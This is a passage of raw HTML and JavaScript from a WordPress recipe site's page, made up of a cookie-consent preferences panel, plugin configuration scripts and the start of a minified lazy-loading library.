0 1-.038.177.26.26 0 0 1-.11.152.396.396 0 0 1-.21.05h-2.673c0 .455.123.817.369 1.087s.584.405 1.013.405c.238 0 .44-.034.607-.105.167-.07.33-.166.493-.288a.307.307 0 0 1 .165-.058.25.25 0 0 1 .187.078.263.263 0 0 1 .077.19.294.294 0 0 1-.1.21 1.61 1.61 0 0 1-.25.2 2.02 2.02 0 0 1-.48.207c-.22.072-.452.106-.7.106-.628 0-1.114-.181-1.458-.543-.343-.361-.516-.917-.516-1.664h-.002Zm.595-.339h2.462c0-.179-.018-.34-.054-.488a1.413 1.413 0 0 0-.177-.417.83.83 0 0 0-.362-.31 1.352 1.352 0 0 0-.579-.112c-.39 0-.696.118-.918.353-.222.236-.347.56-.374.974h.002ZM50.017 7.404V3.686c0-.084.028-.153.085-.207a.293.293 0 0 1 .21-.083c.085 0 .154.027.208.083a.287.287 0 0 1 .082.207v.294c.093-.185.248-.338.465-.458.218-.12.47-.181.755-.181.272 0 .509.031.713.096.204.064.366.147.488.247.121.101.217.226.292.371.075.146.125.291.15.434.026.142.038.3.038.47v2.444a.276.276 0 0 1-.083.207.287.287 0 0 1-.207.082.29.29 0 0 1-.21-.082.277.277 0 0 1-.085-.207V5.078c0-.193-.015-.36-.047-.498a1.106 1.106 0 0 0-.165-.38.718.718 0 0 0-.338-.256 1.504 1.504 0 0 0-.544-.085c-.814 0-1.22.427-1.22 1.282v2.262a.276.276 0 0 1-.083.207.287.287 0 0 1-.207.082.29.29 0 0 1-.21-.082.277.277 0 0 1-.085-.207l-.002.001ZM54.277 3.938a.263.263 0 0 1-.078-.195.27.27 0 0 1 .078-.196.26.26 0 0 1 .194-.081h.357v-.96a.27.27 0 0 1 .09-.203.284.284 0 0 1 .205-.087c.078 0 .149.028.206.085a.279.279 0 0 1 .085.206v.96h.6c.077 0 .142.027.193.081a.276.276 0 0 1 .078.197.264.264 0 0 1-.078.195.262.262 0 0 1-.194.078h-.599v2.525c0 .194.048.344.146.45.096.106.225.158.387.158.081 0 .149.026.204.078a.256.256 0 0 1 .083.195.251.251 0 0 1-.083.194.284.284 0 0 1-.204.078c-.354 0-.629-.105-.824-.317-.195-.211-.292-.49-.292-.836V4.018h-.357a.258.258 0 0 1-.194-.078l-.003-.002Z" /></g><defs><path fill="#ffffff" d="M0 0h55.857v7.753H0z" /></defs></svg><span class="screen-reader-text"> (opens in a new window)</span></a></div></div></div><div id="wpconsent-preferences-modal" class="wpconsent-preferences-modal" style="display:none;" tabindex="-1" role="dialog" aria-modal="true" part="wpconsent-preferences-modal"><div class="wpconsent-preferences-content" part="wpconsent-preferences-content"><div class="wpconsent-preferences-header" part="wpconsent-preferences-header"><h2 id="wpconsent-preferences-title" tabindex="0" part="wpconsent-preferences-title">Cookie Preferences</h2><div class="wpconsent-preferences-header-right"><button class="wpconsent-preferences-header-close" id="wpconsent-preferences-close" aria-label="Close" part="wpconsent-preferences-close">&times;</button></div></div><div class="wpconsent-preferences-body"><div class="wpconsent_preferences_panel_description" part="wpconsent-preferences-description"><p>Manage your cookie preferences below:</p></div><div class="wpconsent-preference-cookies wpconsent-preferences-accordion" part="wpconsent-preferences-accordion"><div class="wpconsent-preferences-accordion-item wpconsent-cookie-category wpconsent-cookie-category-essential" part="wpconsent-accordion-item wpconsent-category-essential"><div class="wpconsent-preferences-accordion-header" part="wpconsent-accordion-header"><div class="wpconsent-cookie-category-text"><button class="wpconsent-preferences-accordion-toggle" aria-label="Toggle Essential" aria-expanded="false" part="wpconsent-accordion-toggle"><span class="wpconsent-preferences-accordion-arrow"></span></button><label for="cookie-category-essential">Essential</label></div><div class="wpconsent-cookie-category-checkbox"><label class="wpconsent-preferences-checkbox-toggle wpconsent-preferences-checkbox-toggle-disabled" part="wpconsent-checkbox-toggle wpconsent-checkbox-toggle-disabled"><input type="checkbox" id="cookie-category-essential" checked disabled><span class="wpconsent-preferences-checkbox-toggle-slider"></span></label></div></div><div class="wpconsent-preferences-accordion-content" part="wpconsent-accordion-content"><p class="wpconsent-category-description" tabindex="0">Essential cookies enable basic functions and are necessary for the proper function of the website.</p><div class="wpconsent-preferences-cookies-list" part="wpconsent-cookies-list"><div class="wpconsent-preferences-list-header" part="wpconsent-cookies-list-header"><div class="cookie-name">Name</div><div class="cookie-desc">Description</div><div class="cookie-duration">Duration</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8698" part="wpconsent-cookies-list-item"><div class="cookie-name">Cookie Preferences</div><div class="cookie-desc">This cookie is used to store the user's cookie consent preferences.</div><div class="cookie-duration">30 days</div></div></div><div class="wpconsent-preferences-accordion-item wpconsent-cookie-service" part="wpconsent-accordion-item wpconsent-service-comments"><div class="wpconsent-preferences-accordion-header" part="wpconsent-accordion-header"><div class="wpconsent-cookie-category-text"><button class="wpconsent-preferences-accordion-toggle" aria-label="Toggle Comments" aria-expanded="false" part="wpconsent-accordion-toggle"><span class="wpconsent-preferences-accordion-arrow"></span></button><label>Comments</label></div><div class="wpconsent-cookie-category-checkbox"><label class="wpconsent-preferences-checkbox-toggle wpconsent-preferences-checkbox-toggle-disabled" part="wpconsent-checkbox-toggle wpconsent-checkbox-toggle-disabled"><input type="checkbox" id="cookie-service-comments" name="wpconsent_cookie[]" value="comments" checked disabled><span class="wpconsent-preferences-checkbox-toggle-slider"></span></label></div></div><div class="wpconsent-preferences-accordion-content" part="wpconsent-accordion-content"><p class="wpconsent-service-description" tabindex="0">These cookies are needed for adding comments on this website.</p><div class="wpconsent-preferences-cookies-list" part="wpconsent-cookies-list"><div class="wpconsent-preferences-list-header" part="wpconsent-cookies-list-header"><div class="cookie-name">Name</div><div class="cookie-desc">Description</div><div class="cookie-duration">Duration</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8738" part="wpconsent-cookies-list-item"><div class="cookie-name">comment_author</div><div class="cookie-desc">Used to track the user across multiple sessions.</div><div class="cookie-duration">Session</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8739" part="wpconsent-cookies-list-item"><div class="cookie-name">comment_author_email</div><div class="cookie-desc">Used to track the user across multiple sessions.</div><div class="cookie-duration">Session</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8740" part="wpconsent-cookies-list-item"><div class="cookie-name">comment_author_url</div><div class="cookie-desc">Used to track the user across multiple sessions.</div><div class="cookie-duration">Session</div></div></div></div></div></div></div><div class="wpconsent-preferences-accordion-item wpconsent-cookie-category wpconsent-cookie-category-statistics" part="wpconsent-accordion-item wpconsent-category-statistics"><div class="wpconsent-preferences-accordion-header" part="wpconsent-accordion-header"><div class="wpconsent-cookie-category-text"><button class="wpconsent-preferences-accordion-toggle" aria-label="Toggle Statistics" aria-expanded="false" part="wpconsent-accordion-toggle"><span class="wpconsent-preferences-accordion-arrow"></span></button><label for="cookie-category-statistics">Statistics</label></div><div class="wpconsent-cookie-category-checkbox"><label class="wpconsent-preferences-checkbox-toggle" part="wpconsent-checkbox-toggle"><input type="checkbox" id="cookie-category-statistics" name="wpconsent_cookie[]" value="statistics" ><span class="wpconsent-preferences-checkbox-toggle-slider"></span></label></div></div><div class="wpconsent-preferences-accordion-content" part="wpconsent-accordion-content"><p class="wpconsent-category-description" tabindex="0">Statistics cookies collect information anonymously. This information helps us understand how visitors use our website.</p><div class="wpconsent-preferences-accordion-item wpconsent-cookie-service" part="wpconsent-accordion-item wpconsent-service-google-analytics"><div class="wpconsent-preferences-accordion-header" part="wpconsent-accordion-header"><div class="wpconsent-cookie-category-text"><button class="wpconsent-preferences-accordion-toggle" aria-label="Toggle Google Analytics" aria-expanded="false" part="wpconsent-accordion-toggle"><span class="wpconsent-preferences-accordion-arrow"></span></button><label>Google Analytics</label></div><div class="wpconsent-cookie-category-checkbox"><label class="wpconsent-preferences-checkbox-toggle" part="wpconsent-checkbox-toggle"><input type="checkbox" id="cookie-service-google-analytics" name="wpconsent_cookie[]" value="google-analytics" ><span class="wpconsent-preferences-checkbox-toggle-slider"></span></label></div></div><div class="wpconsent-preferences-accordion-content" part="wpconsent-accordion-content"><p class="wpconsent-service-description" tabindex="0">Google Analytics is a powerful tool that tracks and analyzes website traffic for informed marketing decisions.</p><p tabindex="0" class="wpconsent-service-url">Service URL: <a href="https://policies.google.com/privacy" target="_blank" rel="noopener noreferrer">policies.google.com<span class="screen-reader-text"> (opens in a new window)</span></a></p><div class="wpconsent-preferences-cookies-list" part="wpconsent-cookies-list"><div class="wpconsent-preferences-list-header" part="wpconsent-cookies-list-header"><div class="cookie-name">Name</div><div class="cookie-desc">Description</div><div class="cookie-duration">Duration</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8748" part="wpconsent-cookies-list-item"><div class="cookie-name">__utmx</div><div class="cookie-desc">Used to determine whether a user is included in an A / B or Multivariate test.</div><div class="cookie-duration">18 months</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8749" part="wpconsent-cookies-list-item"><div class="cookie-name">_ga</div><div class="cookie-desc">ID used to identify users</div><div class="cookie-duration">2 years</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8750" part="wpconsent-cookies-list-item"><div class="cookie-name">_gali</div><div class="cookie-desc">Used by Google Analytics to determine which links on a page are being clicked</div><div class="cookie-duration">30 seconds</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8751" part="wpconsent-cookies-list-item"><div class="cookie-name">_ga_</div><div class="cookie-desc">ID used to identify users</div><div class="cookie-duration">2 years</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8752" part="wpconsent-cookies-list-item"><div class="cookie-name">_gid</div><div class="cookie-desc">ID used to identify users for 24 hours after last activity</div><div class="cookie-duration">24 hours</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8753" part="wpconsent-cookies-list-item"><div class="cookie-name">_gat</div><div class="cookie-desc">Used to monitor number of Google Analytics server requests when using Google Tag Manager</div><div class="cookie-duration">1 minute</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8741" part="wpconsent-cookies-list-item"><div class="cookie-name">_gac_</div><div class="cookie-desc">Contains information related to marketing campaigns of the user. These are shared with Google AdWords / Google Ads when the Google Ads and Google Analytics accounts are linked together.</div><div class="cookie-duration">90 days</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8742" part="wpconsent-cookies-list-item"><div class="cookie-name">__utma</div><div class="cookie-desc">ID used to identify users and sessions</div><div class="cookie-duration">2 years after last activity</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8743" part="wpconsent-cookies-list-item"><div class="cookie-name">__utmt</div><div class="cookie-desc">Used to monitor number of Google Analytics server requests</div><div class="cookie-duration">10 minutes</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8744" part="wpconsent-cookies-list-item"><div class="cookie-name">__utmb</div><div class="cookie-desc">Used to distinguish new sessions and visits. This cookie is set when the GA.js javascript library is loaded and there is no existing __utmb cookie. The cookie is updated every time data is sent to the Google Analytics server.</div><div class="cookie-duration">30 minutes after last activity</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8745" part="wpconsent-cookies-list-item"><div class="cookie-name">__utmc</div><div class="cookie-desc">Used only with old Urchin versions of Google Analytics and not with GA.js. Was used to distinguish between new sessions and visits at the end of a session.</div><div class="cookie-duration">End of session (browser)</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8746" part="wpconsent-cookies-list-item"><div class="cookie-name">__utmz</div><div class="cookie-desc">Contains information about the traffic source or campaign that directed user to the website. The cookie is set when the GA.js javascript is loaded and updated when data is sent to the Google Anaytics server</div><div class="cookie-duration">6 months after last activity</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8747" part="wpconsent-cookies-list-item"><div class="cookie-name">__utmv</div><div class="cookie-desc">Contains custom information set by the web developer via the _setCustomVar method in Google Analytics. This cookie is updated every time new data is sent to the Google Analytics server.</div><div class="cookie-duration">2 years after last activity</div></div></div></div></div></div></div><div class="wpconsent-preferences-accordion-item wpconsent-cookie-category wpconsent-cookie-category-marketing" part="wpconsent-accordion-item wpconsent-category-marketing"><div class="wpconsent-preferences-accordion-header" part="wpconsent-accordion-header"><div class="wpconsent-cookie-category-text"><button class="wpconsent-preferences-accordion-toggle" aria-label="Toggle Marketing" aria-expanded="false" part="wpconsent-accordion-toggle"><span class="wpconsent-preferences-accordion-arrow"></span></button><label for="cookie-category-marketing">Marketing</label></div><div class="wpconsent-cookie-category-checkbox"><label class="wpconsent-preferences-checkbox-toggle" part="wpconsent-checkbox-toggle"><input type="checkbox" id="cookie-category-marketing" name="wpconsent_cookie[]" value="marketing" ><span class="wpconsent-preferences-checkbox-toggle-slider"></span></label></div></div><div class="wpconsent-preferences-accordion-content" part="wpconsent-accordion-content"><p class="wpconsent-category-description" tabindex="0">Marketing cookies are used to follow visitors to websites. The intention is to show ads that are relevant and engaging to the individual user.</p><div class="wpconsent-preferences-accordion-item wpconsent-cookie-service" part="wpconsent-accordion-item wpconsent-service-pinterest-tag"><div class="wpconsent-preferences-accordion-header" part="wpconsent-accordion-header"><div class="wpconsent-cookie-category-text"><button class="wpconsent-preferences-accordion-toggle" aria-label="Toggle Pinterest Tag" aria-expanded="false" part="wpconsent-accordion-toggle"><span class="wpconsent-preferences-accordion-arrow"></span></button><label>Pinterest Tag</label></div><div class="wpconsent-cookie-category-checkbox"><label class="wpconsent-preferences-checkbox-toggle" part="wpconsent-checkbox-toggle"><input type="checkbox" id="cookie-service-pinterest-tag" name="wpconsent_cookie[]" value="pinterest-tag" ><span class="wpconsent-preferences-checkbox-toggle-slider"></span></label></div></div><div class="wpconsent-preferences-accordion-content" part="wpconsent-accordion-content"><p class="wpconsent-service-description" tabindex="0">Pinterest Tag is a web analytics service that tracks and reports website traffic.</p><p tabindex="0" class="wpconsent-service-url">Service URL: <a href="https://policy.pinterest.com/en/privacy-policy" target="_blank" rel="noopener noreferrer">policy.pinterest.com<span class="screen-reader-text"> (opens in a new window)</span></a></p><div class="wpconsent-preferences-cookies-list" part="wpconsent-cookies-list"><div class="wpconsent-preferences-list-header" part="wpconsent-cookies-list-header"><div class="cookie-name">Name</div><div class="cookie-desc">Description</div><div class="cookie-duration">Duration</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8754" part="wpconsent-cookies-list-item"><div class="cookie-name">pinterest_nt</div><div class="cookie-desc">Used for advertising and conversion tracking.</div><div class="cookie-duration">1 year</div></div></div></div></div></div></div></div></div><div class="wpconsent-preferences-actions" part="wpconsent-preferences-actions"><div class="wpconsent-preferences-buttons wpconsent-button-size-small wpconsent-button-corner-slightly-rounded wpconsent-button-type-filled" part="wpconsent-preferences-buttons"><div class="wpconsent-preferences-buttons-left" part="wpconsent-preferences-buttons-left"><button class="wpconsent-accept-all wpconsent-banner-button" part="wpconsent-preferences-accept-button">Accept All</button><button class="wpconsent-close-preferences wpconsent-banner-button" part="wpconsent-preferences-cancel-button">Close</button></div><button class="wpconsent-save-preferences wpconsent-banner-button" part="wpconsent-preferences-save-button">Save and Close</button></div></div><div class="wpconsent-preferences-powered-by"><div class="wpconsent-powered-by"><a style="color: #ffffff" href="https://wpconsent.com/powered-by/?utm_source=liteplugin&#038;utm_medium=poweredby&#038;utm_campaign" target="_blank" rel="nofollow noopener noreferrer"><span class="wpconsent-powered-by-text">Powered by</span> <svg class="wpconsent-icon wpconsent-icon-logo-mono" width="80" height="12" viewBox="0 0 57 9" fill="none" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#a)" fill="#ffffff"><path d="M4.84 1.006a.34.34 0 0 0-.333-.34H2.564a.336.336 0 0 0-.292.172L.735 3.566a.336.336 0 0 0 .293.501h1.94a.342.342 0 0 0 .292-.173l1.531-2.713H4.79a.333.333 0 0 0 .05-.175ZM11.628 4.545a.33.33 0 0 0-.048-.171L9.76 1.144 8.403 3.547l.474.84a.33.33 0 0 1 .003.314L7.09 7.88a.341.341 0 0 0 .272.539h1.937a.336.336 0 0 0 .292-.17l2.005-3.558-.003-.002a.34.34 0 0 0 .034-.145h.002Z"/><path d="M9.76 1.144 9.493.667 8.17 2.994l-.038.066-.294.518a.34.34 0 0 1 .569-.03L9.76 1.144ZM6.995.667h-.012a.336.336 0 0 0-.303.19l-2.636 4.66a.345.345 0 0 1-.299.175.348.348 0 0 1-.303-.183l-.447-.792a.337.337 0 0 0-.294-.171l-1.936.006a.336.336 0 0 0-.293.5l1.802 3.199c.06.105.171.17.293.17h2.314c.129 0 .239-.071.297-.178L6.832 5.34l1.002-1.762.294-.518.038-.066L9.49.667H6.995ZM13.896 1.921c0-.148.053-.274.157-.378a.518.518 0 0 1 .38-.155c.136 0 .247.038.334.114.087.077.144.161.17.253l1.065 3.843 1.041-3.825a.48.48 0 0 1 .188-.28.516.516 0 0 1 .627.002c.096.072.16.167.188.285l1.041 3.825 1.076-3.856a.523.523 0 0 1 .501-.36.51.51 0 0 1 .37.151.508.508 0 0 1 .154.374.505.505 0 0 1-.027.163L19.596 7.32a.518.518 0 0 1-.488.375.47.47 0 0 1-.31-.11.546.546 0 0 1-.182-.285l-1.057-3.747-1.053 3.749a.525.525 0 0 1-.19.283.51.51 0 0 1-.325.11.514.514 0 0 1-.315-.102.5.5 0 0 1-.19-.264l-1.564-5.242a.514.514 0 0 1-.027-.165h.002ZM21.94 7.167V1.992c0-.146.05-.27.154-.374a.514.514 0 0 1 .377-.154h1.745c.566 0 1.026.159 1.383.478.357.318.536.785.536 1.399s-.177 1.077-.533 1.398c-.355.321-.817.484-1.385.484H23v1.943a.512.512 0 0 1-.152.375c-.1.1-.226.151-.375.151a.514.514 0 0 1-.378-.154.506.506 0 0 1-.155-.374v.003Zm1.059-2.896h1.134c.287 0 .509-.08.668-.243.16-.162.239-.392.239-.686 0-.294-.081-.526-.242-.685-.16-.16-.382-.239-.666-.239h-1.135v1.855L23 4.27ZM26.842 4.549c0-1.064.249-1.866.749-2.404.5-.539 1.202-.81 2.107-.81.432 0 .828.088 1.191.26.362.173.651.41.869.712.042.06.063.123.063.192a.287.287 0 0 1-.29.295.303.303 0 0 1-.241-.12 1.81 1.81 0 0 0-.671-.553 2.018 2.018 0 0 0-.92-.215c-.714 0-1.264.22-1.645.662-.38.441-.571 1.103-.571 1.984 0 .88.187 1.593.56 2.01.375.418.927.626 1.656.626.318 0 .62-.063.905-.19.285-.128.513-.314.686-.562a.276.276 0 0 1 .241-.12c.084 0 .153.029.207.086a.287.287 0 0 1 .083.21c0 .063-.018.12-.054.174-.2.293-.49.527-.869.704-.38.177-.78.265-1.2.265-.919 0-1.623-.26-2.116-.781-.494-.521-.74-1.328-.74-2.422v-.003ZM33.042 7.19c-.337-.37-.507-.92-.507-1.654 0-.734.168-1.281.504-1.646.336-.365.809-.548 1.417-.548.607 0 1.083.183 1.42.548.334.365.502.914.502 1.646 0 .732-.168 1.285-.503 1.654-.334.369-.809.553-1.42.553-.61 0-1.075-.184-1.413-.553Zm.087-1.654c0 1.118.443 1.676 1.327 1.676.884 0 1.326-.558 1.326-1.676 0-1.118-.442-1.667-1.326-1.667-.884 0-1.327.555-1.327 1.667ZM37.29 7.404V3.686c0-.084.029-.153.086-.207a.293.293 0 0 1 .21-.083c.084 0 .153.027.207.083a.286.286 0 0 1 .083.207v.294c.093-.185.247-.338.465-.458.217-.12.47-.181.755-.181.271 0 .508.031.712.096.204.064.366.147.488.247.121.101.218.226.293.371.075.146.124.291.15.434.025.142.037.3.037.47v2.444a.276.276 0 0 1-.082.207.286.286 0 0 1-.207.082.29.29 0 0 1-.21-.082.277.277 0 0 1-.086-.207V5.078c0-.193-.015-.36-.047-.498a1.104 1.104 0 0 0-.165-.38.718.718 0 0 0-.337-.256 1.503 1.503 0 0 0-.545-.085c-.813 0-1.22.427-1.22 1.282v2.262a.276.276 0 0 1-.083.207.286.286 0 0 1-.206.082.29.29 0 0 1-.21-.082.277.277 0 0 1-.086-.207l-.002.001ZM41.584 6.899c0-.075.025-.137.076-.188a.254.254 0 0 1 .188-.076c.075 0 .14.03.2.09.3.3.69.451 1.162.451.287 0 .52-.052.7-.159.18-.106.27-.27.27-.493a.463.463 0 0 0-.104-.3.747.747 0 0 0-.273-.21 3.832 3.832 0 0 0-.387-.155c-.144-.05-.291-.1-.44-.153a3.603 3.603 0 0 1-.44-.186 2.328 2.328 0 0 1-.387-.242.974.974 0 0 1-.273-.344 1.08 1.08 0 0 1-.102-.48c0-.363.13-.638.392-.824.26-.186.597-.279 1.008-.279.635 0 1.099.195 1.39.586.045.06.067.118.067.174a.25.25 0 0 1-.078.187.263.263 0 0 1-.19.077.26.26 0 0 1-.193-.081 1.426 1.426 0 0 0-.43-.288 1.46 1.46 0 0 0-.566-.096c-.236 0-.43.043-.584.129-.153.087-.23.228-.23.424 0 .116.035.218.103.31a.749.749 0 0 0 .27.221c.113.057.242.113.387.164l.44.155c.147.052.294.114.44.186.145.072.274.15.388.232a.915.915 0 0 1 .275.33c.069.137.103.291.103.464 0 .269-.07.495-.21.681-.14.186-.324.321-.554.405-.23.083-.493.125-.79.125-.346 0-.66-.068-.938-.201-.28-.134-.49-.288-.626-.46a.303.303 0 0 1-.063-.175l-.002-.001ZM45.48 5.536c0-.7.166-1.24.496-1.622.33-.381.794-.572 1.39-.572.235 0 .446.029.635.087.19.059.346.138.47.239.123.1.23.211.317.33.088.119.154.25.2.389.044.14.076.268.095.387a2.447 2.447 0 0 1 .023.558 1.02 1.02 0 0 1-.038.177.26.26 0 0 1-.11.152.396.396 0 0 1-.21.05h-2.673c0 .455.123.817.369 1.087s.584.405 1.013.405c.238 0 .44-.034.607-.105.167-.07.33-.166.493-.288a.307.307 0 0 1 .165-.058.25.25 0 0 1 .187.078.263.263 0 0 1 .077.19.294.294 0 0 1-.1.21 1.61 1.61 0 0 1-.25.2 2.02 2.02 0 0 1-.48.207c-.22.072-.452.106-.7.106-.628 0-1.114-.181-1.458-.543-.343-.361-.516-.917-.516-1.664h-.002Zm.595-.339h2.462c0-.179-.018-.34-.054-.488a1.413 1.413 0 0 0-.177-.417.83.83 0 0 0-.362-.31 1.352 1.352 0 0 0-.579-.112c-.39 0-.696.118-.918.353-.222.236-.347.56-.374.974h.002ZM50.017 7.404V3.686c0-.084.028-.153.085-.207a.293.293 0 0 1 .21-.083c.085 0 .154.027.208.083a.287.287 0 0 1 .082.207v.294c.093-.185.248-.338.465-.458.218-.12.47-.181.755-.181.272 0 .509.031.713.096.204.064.366.147.488.247.121.101.217.226.292.371.075.146.125.291.15.434.026.142.038.3.038.47v2.444a.276.276 0 0 1-.083.207.287.287 0 0 1-.207.082.29.29 0 0 1-.21-.082.277.277 0 0 1-.085-.207V5.078c0-.193-.015-.36-.047-.498a1.106 1.106 0 0 0-.165-.38.718.718 0 0 0-.338-.256 1.504 1.504 0 0 0-.544-.085c-.814 0-1.22.427-1.22 1.282v2.262a.276.276 0 0 1-.083.207.287.287 0 0 1-.207.082.29.29 0 0 1-.21-.082.277.277 0 0 1-.085-.207l-.002.001ZM54.277 3.938a.263.263 0 0 1-.078-.195.27.27 0 0 1 .078-.196.26.26 0 0 1 .194-.081h.357v-.96a.27.27 0 0 1 .09-.203.284.284 0 0 1 .205-.087c.078 0 .149.028.206.085a.279.279 0 0 1 .085.206v.96h.6c.077 0 .142.027.193.081a.276.276 0 0 1 .078.197.264.264 0 0 1-.078.195.262.262 0 0 1-.194.078h-.599v2.525c0 .194.048.344.146.45.096.106.225.158.387.158.081 0 .149.026.204.078a.256.256 0 0 1 .083.195.251.251 0 0 1-.083.194.284.284 0 0 1-.204.078c-.354 0-.629-.105-.824-.317-.195-.211-.292-.49-.292-.836V4.018h-.357a.258.258 0 0 1-.194-.078l-.003-.002Z"/></g><defs><clipPath id="a"><path fill="#ffffff" transform="translate(.429 .667)" d="M0 0h55.857v7.753H0z"/></clipPath></defs></svg><span class="screen-reader-text"> (opens in a new window)</span></a></div></div></div></div><button id="wpconsent-consent-floating" class="wpconsent-consent-floating-button" part="wpconsent-settings-button" style="background-color: #04194e; color: #ffffff;" aria-label="Cookie Preferences"><svg class="wpconsent-icon wpconsent-icon-preferences" width="24" height="24" viewBox="0 -960 960 960" xmlns="http://www.w3.org/2000/svg"><path d="m370-80-16-128q-13-5-24.5-12T307-235l-119 50L78-375l103-78q-1-7-1-13.5v-27q0-6.5 1-13.5L78-585l110-190 119 50q11-8 23-15t24-12l16-128h220l16 128q13 5 24.5 12t22.5 15l119-50 110 190-103 78q1 7 1 13.5v27q0 6.5-2 13.5l103 78-110 190-118-50q-11 8-23 15t-24 12L590-80H370Zm70-80h79l14-106q31-8 57.5-23.5T639-327l99 41 39-68-86-65q5-14 7-29.5t2-31.5q0-16-2-31.5t-7-29.5l86-65-39-68-99 42q-22-23-48.5-38.5T533-694l-13-106h-79l-14 106q-31 8-57.5 23.5T321-633l-99-41-39 68 86 64q-5 15-7 30t-2 32q0 16 2 31t7 30l-86 65 39 68 99-42q22 23 48.5 38.5T427-266l13 106Zm42-180q58 0 99-41t41-99q0-58-41-99t-99-41q-59 0-99.5 41T342-480q0 58 40.5 99t99.5 41Zm-2-140Z" fill="#ffffff" /></svg></button></template></div> <script id="wprm-public-js-extra" type="litespeed/javascript">var wprm_public={"user":"0","endpoints":{"analytics":"https:\/\/www.firsttimercook.com\/wp-json\/wp-recipe-maker\/v1\/analytics","integrations":"https:\/\/www.firsttimercook.com\/wp-json\/wp-recipe-maker\/v1\/integrations","manage":"https:\/\/www.firsttimercook.com\/wp-json\/wp-recipe-maker\/v1\/manage","utilities":"https:\/\/www.firsttimercook.com\/wp-json\/wp-recipe-maker\/v1\/utilities"},"settings":{"jump_output_hash":!0,"features_comment_ratings":!0,"template_color_comment_rating":"#343434","instruction_media_toggle_default":"on","video_force_ratio":!1,"analytics_enabled":!1,"google_analytics_enabled":!1,"print_new_tab":!0,"print_recipe_identifier":"slug"},"post_id":"2994","home_url":"https:\/\/www.firsttimercook.com\/","print_slug":"wprm_print","permalinks":"\/%postname%\/","ajax_url":"https:\/\/www.firsttimercook.com\/wp-admin\/admin-ajax.php","nonce":"ffd1d88ae8","api_nonce":"2bb36cb596","translations":[],"version":{"free":"10.3.0"}}</script> <script type="litespeed/javascript" data-src="https://www.firsttimercook.com/wp-content/plugins/wp-recipe-maker/dist/public-modern.js" id="wprm-public-js"></script> <script id="wpconsent-frontend-js-js-extra" type="litespeed/javascript">var wpconsent={"consent_duration":"30","css_url":"https:\/\/www.firsttimercook.com\/wp-content\/plugins\/wpconsent-cookies-banner-privacy-suite\/build\/frontend.css","css_version":"7c914cea7e8bb8e2ae45","default_allow":"","consent_type":"optin","manual_toggle_services":"1","slugs":["essential","comments","statistics","google-analytics","marketing","pinterest-tag"],"enable_consent_banner":"1","enable_script_blocking":"1","enable_consent_floating":"","enable_shared_consent":"","cookie_domain":"","accept_button_enabled":"1","cancel_button_enabled":"1","preferences_button_enabled":"1","respect_gpc":""}</script> <script id="vilva-pro-js-extra" type="litespeed/javascript">var vilva_pro_data={"rtl":"","auto":"1","loop":"1","speed":"3000","lightbox":"","drop_cap":"","sticky":"1","sticky_widget":"1","featured_auto_slide":"1","secondary_menu":""}</script> <script id="vilva-pro-ajax-js-extra" type="litespeed/javascript">var vilva_pro_ajax={"url":"https:\/\/www.firsttimercook.com\/wp-admin\/admin-ajax.php","startPage":"1","maxPages":"0","nextLink":"","autoLoad":"numbered","loadmore":"Load More Posts","loading":"Loading...","nomore":"No More Post","plugin_url":"https:\/\/www.firsttimercook.com\/wp-content\/plugins"}</script> <script id="smush-lazy-load-js-before" type="litespeed/javascript">var smushLazyLoadOptions={"autoResizingEnabled":!1,"autoResizeOptions":{"precision":5,"skipAutoWidth":!0}}</script> <script type="text/plain" id="pinit-js" data-wpconsent-src="//assets.pinterest.com/js/pinit.js?ver=6.8.3" data-wpconsent-name="pinterest-tag" data-wpconsent-category="marketing"></script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function 